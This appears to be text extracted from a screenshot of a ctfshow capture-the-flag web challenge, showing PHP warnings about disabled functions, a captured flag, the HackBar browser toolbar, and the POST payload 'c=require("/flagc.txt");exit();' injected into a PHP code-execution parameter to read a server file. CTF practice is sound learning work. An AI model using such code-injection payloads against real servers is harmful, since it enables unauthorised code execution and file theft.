 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{59c071ae-82fe-43d5-bc17-05f177ddabae}
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Body Name
c=require("/flagc.txt");exit(); Host